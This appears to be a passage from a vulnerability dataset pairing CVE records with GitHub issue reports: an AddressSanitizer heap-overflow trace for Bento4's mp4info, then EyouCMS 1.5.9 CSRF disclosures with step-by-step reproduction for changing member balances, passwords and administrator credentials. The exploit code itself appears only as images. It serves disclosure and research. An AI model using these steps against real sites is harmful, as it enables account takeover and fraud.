#39 0x57a2ff in AP4_File::AP4_File(AP4_ByteStream&, bool) /benchmark/Bento4/Source/C++/Core/Ap4File.cpp:78:5
#40 0x4fb236 in main /benchmark/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1852:26
#41 0x7f2c774ff082 in __libc_start_main /build/glibc-SzIz7B/glibc-2.31/csu/../csu/libc-start.c:308:16
#42 0x41d89d in _start (/benchmark/Bento4/build-a/mp4info+0x41d89d)
0x602000000171 is located 0 bytes to the right of 1-byte region [0x602000000170,0x602000000171)
allocated by thread T0 here:
#0 0x4f7fc7 in operator new[](unsigned long) /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/asan_new_delete.cpp:102:3
#1 0x60b04d in AP4_String::AP4_String(unsigned int) /benchmark/Bento4/Source/C++/Core/Ap4String.cpp:85:15
#2 0x53d50b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:844:21
#3 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#4 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#5 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#6 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#7 0x660634 in AP4_MetaDataAtomTypeHandler::CreateAtom(unsigned int, unsigned int, AP4_ByteStream&, unsigned int, AP4_Atom*&) /benchmark/Bento4/Source/C++/MetaData/Ap4MetaData.cpp:419:20
#8 0x53d50b in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:844:21
#9 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#10 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#11 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#12 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#13 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#14 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#15 0x55389e in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#16 0x552c6e in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:154:5
#17 0x552c6e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:86:20
#18 0x53dd0d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:830:20
#19 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#20 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#21 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#22 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#23 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#24 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#25 0x5746a6 in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#26 0x573f60 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#27 0x53ed78 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:580:20
#28 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#29 0x553677 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#30 0x5529a3 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#31 0x5529a3 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /benchmark/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88:20
#32 0x53def3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:816:20
#33 0x53bbf1 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:234:14
#34 0x53b237 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /benchmark/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:154:12
SUMMARY: AddressSanitizer: heap-buffer-overflow /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1027:16 in __interceptor_fread.part.0
Shadow bytes around the buggy address:
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8010: fa fa 00 fa fa fa fd fa fa fa fd fa fa fa 01 fa
=>0x0c047fff8020: fa fa fd fa fa fa fd fa fa fa 01 fa fa fa[01]fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==1448318==ABORTING
~~~~
| Heap overflow in mp4info, ReadPartial, Ap4StdCFileByteStream.cpp:341 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/812/comments | 0 | 2022-11-11T07:45:28Z | 2022-11-11T07:46:10Z | https://github.com/axiomatic-systems/Bento4/issues/812 | 1,445,073,819 | 812 |
CVE-2022-43323 | 2022-11-14T20:15:17.740 | EyouCMS V1.5.9-UTF8-SP1 was discovered to contain a Cross-Site Request Forgery (CSRF) via the Top Up Balance component under the Edit Member module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/28#issue-1410026516"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "42A15197-E862-429C-8ECB-79D0B850C9C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/28#issue-1410026516 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF).Located in the backend, member center, editing, Top up balance. To exploit this vulnerability, a quasi-prepared HTML file needs to be opened
1、Go to the background --> member center--> edit member--> Top up balance
2、Grab the request package for recharge and construct it
3、Open in another browser and go to the background page, see that the user test01 balance is 1000
4、Click on the structured page
The figure above shows the page that automatically jumps after successful execution to check whether the balance has increased?
The balance has increased by 1000:
 | EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/28/comments | 1 | 2022-10-15T03:24:29Z | 2023-02-28T02:38:05Z | https://github.com/weng-xianhu/eyoucms/issues/28 | 1,410,026,516 | 28 |
CVE-2022-44387 | 2022-11-14T20:15:18.233 | EyouCMS V1.5.9-UTF8-SP1 was discovered to contain a Cross-Site Request Forgery (CSRF) via the Basic Information component under the Edit Member module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/29"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "42A15197-E862-429C-8ECB-79D0B850C9C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/29 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF).Located in the backend, member center, edit member profile. To exploit this vulnerability, a constructed HTML file needs to be opened
1. Enter the background - > member center - > edit members - > basic information


2. Construct a request package to modify the membership level and login password, among other basic information

The figure above shows the constructed web code, and the password is changed to "csrftest" through CSRF, and the membership level is changed to premium membership (100 days).
3. View profile

In this case, the password is "test01" and the membership level is registered member
4. Click on the constructed web page

Return to the client refresh page to log in to test01 again, the password has been changed to "csrftest", and the membership level has been changed to premium membership
At this point the password has been changed to "csrftest"
The client views personal information:
View the test01 user's profile in the background:
| EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/29/comments | 1 | 2022-10-27T13:36:23Z | 2023-02-24T07:42:24Z | https://github.com/weng-xianhu/eyoucms/issues/29 | 1,425,651,916 | 29 |
CVE-2022-44389 | 2022-11-14T20:15:18.593 | EyouCMS V1.5.9-UTF8-SP1 was discovered to contain a Cross-Site Request Forgery (CSRF) via the Edit Admin Profile module. This vulnerability allows attackers to arbitrarily change Administrator account information. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/30"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.5.9:*:*:*:*:*:*:*",
"matchCriteriaId": "42A15197-E862-429C-8ECB-79D0B850C9C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/30 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF).Located in the background, edit the administrator profile. This vulnerability may cause the modification of personal information such as administrator password, mobile phone number, and email address. To exploit this vulnerability, a constructed HTML file needs to be opened.
1、Go to the back office - > personal information
The password is “admin123456”
2、Construct a request package to change passwords, mobile phone numbers, email addresses, and other basic information.

The above figure shows the constructed web page code, using CSRF to change its password to "csrftest", the mobile phone number to "11111111111", and the email address to "[email protected]".
3、View the administrator's profile:
At this time, the administrator password is "admin123456", and other information is shown in the preceding figure.
4、Click on the constructed web page.
Return to the backend page to view the administrator's profile.
Successfully used CSRF to modify mobile phone number and email address.
Verify that the password is changed to "csrftest":
Login successful! | EyouCMS v1.5.9 has a vulnerability, Cross-site request forgery(CSRF) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/30/comments | 1 | 2022-10-29T03:58:24Z | 2023-02-21T02:49:11Z | https://github.com/weng-xianhu/eyoucms/issues/30 | 1,428,062,999 | 30 |
CVE-2022-44390 | 2022-11-14T20:15:18.950 | A cross-site scripting (XSS) vulnerability in EyouCMS V1.5.9-UTF8-SP1 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Public Security Record Number text field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
